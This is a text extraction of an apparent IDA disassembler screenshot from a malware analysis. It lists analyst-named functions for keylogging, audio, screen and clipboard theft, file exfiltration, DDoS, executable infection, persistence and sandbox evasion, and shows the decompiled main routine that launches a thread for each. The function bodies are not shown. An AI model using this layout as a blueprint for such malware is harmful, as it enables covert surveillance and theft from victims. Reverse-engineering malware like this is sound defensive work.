 Functions
IDA View-A
WinMain
AutoRE
Hex View-1
Structures
Enums
Imports
Exports
Function name
fn_CheckForAntivirusAndExitIfInSandb
fn_findAVFolderProcessCommandLin
fn_InstallAndPersistMalware
fn_GenerateMaliciousFiles
fn_PersistentInfectionLoop
fn_ScanAndInfectExecutables
fn_CheckAppDataPath
fn_InfectAndLoadModules
fn_CommunicateWithMailslot
WinMain(x,x,x,x)
fn_ClipboardMonitorAndUpload
fn_EternalConnectAndSend
fn_PerpetualDDOSAttack
fn
fn_ProcessMessagesLoop
fn_PeriodicDataExfiltrationLoop
fn_InitiateKeyloggerAndDataExfiltrati
fn_PeriodicFileUploadTask
fn_RecordAndSaveAudio
fn_AudioStealerAndUploader
fn_uploadScrenshot
fn_CaptureAndSaveScreen
fn_UploadFileWithMetadata
fn_fileExplorer
sub_40AAB0
fn_UploadFilesFromDrives
fn_C2Management
fn_wrap_C2Command_handler
fn_CommandHandler
fn_uploadSysinfo
fn_GenerateSystemInfoReport
Line 142 of 872
6
7 Seed = _time64(Time: 0);
8 srand(Seed: Seed);
9 fn_DropAndExecuteMalware();
10 fn_findAVFolderProcessCommandLineAndExecute();
11 fn_CheckForAntivirusAndExitIfInSandbox();
12 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_CommunicateWithMailslot, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
13 while ( !byte_444A87 )
14 Sleep(dwMilliseconds: 0x32u);
15 fn_InstallAndPersistMalware();
16 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_ScanAndInfectExecutables, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
17 if ( fn_CheckAppDataPath() )
18 {
19 while ( 1 )
20 Sleep(dwMilliseconds: 0x493E0u);
21 }
22 fn_SendAndProcessHttpRequestComputerName(nSize: nSize);
23 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_ReportSystemInfoAndPOST, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
24 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_SendContinuousHttpRequests, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
25 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_notsure, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
26 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_ManageRemoteFilesAndProcesses, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
27 fn_InfectAndLoadModules();
28 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_ClipboardMonitorAndUpload, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
29 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_PerpetualDDOSAttack, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
30 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_InitiateKeyloggerAndDataExfiltration, lpParameter: hInstance, dwCreationFlags: 0, lpThreadId: 0);
31 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_PeriodicFileUploadTask, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
32 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_AudioStealerAndUploader, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
33 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_uploadScrenshot, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
34 CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_fileExplorer, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
00007DF1 _WinMain@16:26 (4089F1)